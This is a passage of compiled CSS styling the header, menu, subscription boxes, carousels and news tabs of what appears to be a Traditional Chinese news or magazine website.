      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
